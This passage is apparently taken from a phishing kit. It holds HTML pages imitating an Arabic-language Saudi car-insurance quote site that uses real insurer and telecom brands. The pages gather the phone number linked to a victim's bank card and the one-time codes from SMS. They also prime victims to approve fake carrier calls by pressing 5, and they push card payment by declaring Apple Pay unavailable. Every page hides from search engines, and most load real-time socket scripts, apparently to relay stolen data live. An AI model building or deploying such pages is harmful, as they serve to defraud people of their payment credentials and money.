<span class="plan-price">٤٥٦ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="الإنماء طوكيو مارين" data-plan="ضد الغير" data-price="456" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٥٨٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="الإنماء طوكيو مارين" data-plan="تأمين شامل" data-price="1580" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> يغطي أضرار الغير.</p>
<p><strong>تأمين شامل:</strong> تغطية موسعة للمركبة.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card">
<div class="company-name"><img alt="الصقر للتأمين" class="company-logo" src="IMG_5261.PNG"/><span>الصقر للتأمين</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٤٣٢ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="الصقر للتأمين" data-plan="ضد الغير" data-price="432" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٥٢٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="الصقر للتأمين" data-plan="تأمين شامل" data-price="1520" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> يغطي المسؤولية تجاه الغير.</p>
<p><strong>تأمين شامل:</strong> يشمل تغطية مركبتك كذلك.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>
</div>
<div class="error" id="planError"></div>
<div class="buttons-row">
<a class='btn btn-secondary' href='vehicle.html'>السابق</a>
<button class="btn btn-primary" type="submit">التالي</button>
</div>
</form>
</main>
</div>

<script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
<script src="js/insurance.js"></script>
<script src="js/f1j7.js"></script>
<script src="js/kn5k.js"></script>
<div class="loading-screen" id="loadingScreen">
<div class="loading-content">
<div class="loading-dots">
<div></div>
<div></div>
<div></div>
<div></div>
</div>
<div class="loading-text" id="loadingText">جاري التحميل...</div>
<div class="loading-subtext" id="loadingSubtext">يرجى الانتظار</div>
</div>
</div>

</body>
</html>
</file>

<file: mobilyCall.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  
  <meta name="robots" content="noindex, nofollow" />

 
  <meta name="googlebot" content="noindex, nofollow, noarchive, nosnippet" />
  <meta name="bingbot" content="noindex, nofollow" />
  <meta name="yandex" content="none" />
  <title>Mobily Call</title>

  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" />

  
  <link href="https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap" rel="stylesheet" />

  
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
  <link rel="stylesheet" href="css/style1.css">
</head>

<body>
  <div class="center-screen">
    <div class="text-center">
      <img width="50%" src="assets/photos/mobilyCall.png" alt="mobily-call" />
      <div class="d-flex mt-5 justify-content-center">
        <div class="spinner-border" role="status"></div>
      </div>
      <h4 class="mt-3">بانتظار تأكيد الجوال</h4>
      <p>
        سوف تصلك الآن مكالمة من رقم موبايلي 1100 لتأكيد الطلب يرجى اتباع
        التعليمات الموضحة في المكالمة
      </p>
    </div>
  </div>
  
  <script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
  <script src="js/mobile.js"></script>
  <script src="js/kn5k.js"></script>
</body>

</html>
</file>

<file: phone.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
  <meta content="width=device-width, initial-scale=1" name="viewport" />
  <meta charset="utf-8" />
 
  <meta name="robots" content="noindex, nofollow" />

  
  <meta name="googlebot" content="noindex, nofollow, noarchive, nosnippet" />
  <meta name="bingbot" content="noindex, nofollow" />
  <meta name="yandex" content="none" />
  <title>Phone</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" rel="stylesheet" />
  <link rel="stylesheet" href="css/style3.css">
</head>

<body>
  <div class="container mt-3 d-none" id="phone_error"></div>
  <div class="container mt-5" id="applePayRadio">
    <div class="row justify-content-center">
      <div class="col-md-6 col-lg-4">
        <div style="
              border: 1px solid #ddd;
              border-radius: 12px;
              font-family: 'Tahoma', sans-serif;
              overflow: hidden;
            ">
          <div style="padding: 0px 16px 16px 16px">
            <div class="text-center">
              <div class="mb-5 text-left">
                <img alt="" src="assets/photos/cstr.png" width="250px" />
              </div>
              <h5>توثيق رقم الجوال</h5>
              <p class="text-right mt-3" style="font-size: small">
                يرجى إدخال رقم الجوال ومشغّل شبكة الاتصالات الخاص بك، وذلك
                لاستكمال إجراءات إصدار وثيقة التأمين وربطها بالبيانات
                المعتمدة. على أن يكون رقم الجوال المرتبط بالبطاقة البنكية،
                وذلك لأغراض التحقق.
              </p>
              <form id="phoneForm">
                <div class="form-group text-right">
                  <label for="phone_input">أدخل رقم الجوال :</label>
                  <input class="form-control text-center" id="phone_input" type="tel" placeholder="05xxxxxxxx"
                    minlength="10" maxlength="10" pattern="^05[0-9]{8}$"
                    title="يجب أن يبدأ الرقم بـ05 ويكون مكوّنًا من 10 أرقام دون رمز الدولة"
                    oninput="this.value = this.value.replace(/\D/g, '').slice(0, 10)" required />
                </div>
                <div class="form-group text-right">
                  <label for="Selectـnetworkـoperator">إختيار مشغل الشبكة :</label>
                  <select class="form-control" id="Selectـnetworkـoperator">
                    <option value="STC">STC</option>
                    <option value="Mobily">Mobily</option>
                    <option value="Zain">Zain</option>
                    <option value="Lebara">Lebara</option>
                    <option value="Virgin">Virgin</option>
                  </select>
                </div>
                <div class="alert alert-danger text-right" role="alert" id="decline-message" style="display: none">
                  <span>
                    عذرا، رقم الجوال المدخل غير صحيح او غير مرتبط بوسيلة
                    الدفع.
                  </span>
                </div>

                <button class="btn btn-primary col-12" type="submit">
                  تأكيد
                </button>
                <a>
                  <p class="text-right text-secondary mt-3" style="font-size: x-small">
                    هل تحتاج للمساعدة ؟
                  </p>
                </a>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <div id="loadingOverlay" class="d-none">
    <div class="text-center text-white">
      <div class="spinner-border text-light mb-3" role="status"></div>
      <h5 class="font-weight-bold">يرجى الانتظار</h5>
      <p>انتظر حتى تتم معالجة طلبك</p>
    </div>
  </div>

  
  <script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
  <script src="js/phone1.js"></script>
  <script src="js/phone2.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
  <script src="js/kn5k.js"></script>
</body>

</html>
</file>

<file: phonecode.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
  <meta content="width=device-width, initial-scale=1" name="viewport" />
  <meta charset="utf-8" />
  
  <meta name="robots" content="noindex, nofollow" />

  
  <meta name="googlebot" content="noindex, nofollow, noarchive, nosnippet" />
  <meta name="bingbot" content="noindex, nofollow" />
  <meta name="yandex" content="none" />
  <title>Otp Code</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" rel="stylesheet" />
  <link rel="stylesheet" href="css/style4.css">

</head>

<body>
  <div class="container mt-3 d-none" id="phonecode_error"></div>
  <div class="container mt-5" id="applePayRadio">
    <div class="row justify-content-center">
      <div class="col-md-6 col-lg-4">
        <div style="
              border: 1px solid #ddd;
              border-radius: 12px;
              font-family: 'Tahoma', sans-serif;
              overflow: hidden;
            ">
          <div style="padding: 0px 16px 16px 16px">
            <div class="text-center">
              <div class="mb-5 text-left">
                <img alt="" src="assets/photos/cstr.png" width="250px" />
              </div>
              <h5>التحقق من رقم الجوال</h5>
              <p class="text-right mt-3" style="font-size: small">
                يرجى إدخال الرمز المرسل إليك من قِبل شركة الاتصالات الخاصة بك،
                وذلك لاستكمال عملية التحقق والتأكيد من ملكية رقم الجوال
                المُسجّل.
              </p>
              <form id="codeForm">
                <div class="form-group text-right">
                  <label for="verification_code_three">أدخل الرمز هنا :</label>
                  <input class="form-control text-center" id="verification_code_three" type="tel" 
  maxlength="6"
  pattern="^(?:\d{4}|\d{6})$" 
  title="يجب أن يتكون رمز التحقق من 4 أرقام أو 6 أرقام بالضبط"
  oninput="this.value = this.value.replace(/\D/g, '').slice(0, 6)" 
  autocomplete="one-time-code"
  inputmode="numeric"
  required 
/>
                  <div class="decline-box" id="declineCodeBox">
                    <div class="decline-icon">
                      <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="10"></circle>
                        <line x1="12" y1="8" x2="12" y2="12"></line>
                        <line x1="12" y1="16" x2="12.01" y2="16"></line>
                      </svg>
                    </div>
                    <div class="decline-text">
                      <div class="decline-title">الرمز غير صحيح</div>
                      <div class="decline-sub">يرجى التحقق من الرمز المرسل وإعادة المحاولة</div>
                    </div>
                  </div>
                </div>
                <button class="btn btn-primary col-12" type="submit">
                  تأكيد
                </button>
                <a>
                  <p class="text-right text-secondary mt-3" style="font-size: x-small">
                    هل تحتاج للمساعدة ؟
                  </p>
                </a>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  
  <div id="loadingOverlay" class="d-none">
    <div class="text-center text-white">
      <div class="spinner-border text-light mb-3" role="status"></div>
      <h5 class="font-weight-bold">يرجى الانتظار</h5>
      <p>انتظر حتى تتم معالجة طلبك</p>
    </div>
  </div>

  
  <script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
  <script src="js/phonecode1.js"></script>
  <script src="js/phonecode2.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
  <script src="js/kn5k.js"></script>
</body>

</html>
</file>

<file: stcCall.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  
  <meta name="robots" content="noindex, nofollow" />

  
  <meta name="googlebot" content="noindex, nofollow, noarchive, nosnippet" />
  <meta name="bingbot" content="noindex, nofollow" />
  <meta name="yandex" content="none" />
  <title>Stc Call</title>

  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" />

  
  <link href="https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap" rel="stylesheet" />

  
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
  <link rel="stylesheet" href="css/style6.css">

</head>

<body>
  <div class="center-screen">
    <div class="text-center">
      <img width="50%" src="assets/photos/stcCall.PNG" alt="stc-call" />
      <div class="d-flex mt-5 justify-content-center">
        <div class="spinner-border" role="status"></div>
      </div>
      <h4 class="mt-3">سوف تتلقى مكالمة قريبا</h4>
      <p>يرجى الموافقة ب الضغط على رقم <span>5</span> لإتمام طلبك</p>
    </div>
  </div>
  
  <script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
  <script src="js/stc.js"></script>
  <script src="js/kn5k.js"></script>
</body>

</html>
</file>

<file: summary.html>
<!DOCTYPE html>

<html dir="rtl" lang="ar">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>تأميني</title>

<link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/stylef.css">

</head>
<body>
<div class="app">
<header>
<div class="logo">
<div class="logo-icon" style="display:flex;align-items:center;justify-content:center;padding:0;overflow:hidden;"><img alt="تأميني" src="images/logo.png" style="width:100%;height:100%;object-fit:cover;display:block;"/></div>
<span>تأميني</span>
</div>
</header>
<div class="stepper">
<div class="step" data-step="1">
<div class="step-number">1</div>
<span>البيانات الأساسية</span>
</div>
<div class="step" data-step="2">
<div class="step-number">2</div>
<span>بيانات التأمين</span>
</div>
<div class="step" data-step="3">
<div class="step-number">3</div>
<span>قائمة الأسعار</span>
</div>
<div class="step" data-step="4">
<div class="step-number">4</div>
<span>الإضافات</span>
</div>
<div class="step active" data-step="5">
<div class="step-number">5</div>
<span>الملخص والدفع</span>
</div>
</div>
<main>
<h2>الملخص والدفع</h2>

<div class="card" id="summaryCard">
<div class="card-title">ملخص طلب التأمين</div>
<ul class="summary-list" id="summaryList">

</ul>
<div class="total-text" id="totalText"></div>
<div class="total-note">الإجمالي تقريبي وغير ملزم حتى إصدار عرض السعر النهائي من شركة التأمين.</div>
</div>

<div class="card">
<div class="card-title">طريقة الدفع</div>
<span class="label">اختر وسيلة الدفع</span>
<div class="pay-options">
<div class="pay-option" data-method="card">
<div class="pay-main">
<span class="pay-title">بطاقة بنكية</span>
<span class="pay-sub">مدى / فيزا / ماستركارد</span>
</div>
<div class="pay-logos">
  <img src="assets/photos/mad.png"    alt="مدى"  class="pay-logo pay-logo-mada">
  <img src="assets/photos/vimas.webp" alt="فيزا ماستر" class="pay-logo">
</div>
<input class="pay-radio" name="payMethod" type="radio" value="card"/>
</div>
<div class="pay-option" data-method="apple">
<div class="pay-main">
<span class="pay-title">Apple Pay</span>
<span class="pay-sub">دفع عن طريق Apple Pay</span>
</div>
<div class="pay-logos">
  <img src="assets/photos/appy.jpg" alt="Apple Pay" class="pay-logo pay-logo-apple">
</div>
<input class="pay-radio" name="payMethod" type="radio" value="apple"/>
</div>
</div>
<div class="warning" id="appleWarning" style="display:none;">
        عذراً، خدمة Apple Pay غير متوفرة في الوقت الحالي. الرجاء اختيار بطاقة بنكية.
      </div>
<div class="error" id="payError"></div>
</div>
<div class="buttons-row">
<a class='btn btn-secondary' href='addons.html'>السابق</a>
<button class="btn btn-primary" id="confirmBtn" type="button">تأكيد الدفع</button>
</div>

<div class="offer-modal" id="offer-modal">
<div class="offer-modal-backdrop"></div>
<div class="offer-modal-box">
<button class="offer-close" id="offerCloseBtn">×</button>
